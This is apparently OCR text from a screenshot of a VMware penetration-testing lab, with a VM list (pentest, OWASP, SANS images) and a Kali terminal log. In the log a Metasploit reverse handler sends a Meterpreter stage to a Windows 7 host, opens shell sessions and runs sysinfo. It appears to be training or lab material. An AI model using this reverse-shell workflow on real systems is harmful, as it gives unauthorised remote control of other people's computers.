 Windows 7 x64 malware - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
MigrationTool31
Windows 10 x64
OWASP hacking
Windows 7 x64 malwar
SIFT3 - Distro Version
SANS 504_15_3_2
SANS 504_16_1
Windows Server 2008
pentest
Shared VMs
Papirkurv
Google
Chrome
Tools
desktop.ini
desktop.ini
uten
Fil Rec
https:
Chrome
chrome://chrome-signin/?access_point=0&reason=0
Google
Logg på Chrome
Logg på for å bru
root@kali-01-garage: ~
[*] Shutting down Meterpreter...
[*] 192.168.180.130 - Meterpreter session 1 closed. Reason: User exit
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) > exploit
[-] Handler failed to bind to 88.88.41.16:443
[*] Started reverse handler on 0.0.0.0:443
[*] Starting the payload handler...
[*] Sending stage (885806 bytes) to 192.168.1.62
[*] Meterpreter session 2 opened (192.168.2.2:443 -> 192.168.1.62:49200) at 2016-03-31 12:39:26 +0200
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer : WIN-NSVNUO62GV6
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64 (Current Process is WOW64)
System Language : nb_NO
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/win32
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.1.62 - Meterpreter session 2 closed. Reason: User exit
msf exploit(handler) > exploit
[-] Handler failed to bind to 88.88.41.16:443
[*] Started reverse handler on 0.0.0.0:443
[*] Starting the payload handler...
[*] Sending stage (885806 bytes) to 192.168.1.62
[*] Meterpreter session 3 opened (192.168.2.2:443 -> 192.168.1.62:49207) at 2016-03-31 12:42:51 +0200
meterpreter >
Favoritter
Build 7601
Denne kopien av Windows er ikke ekte
NO
12:43
31.03.2016
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
12:43
31.03.2016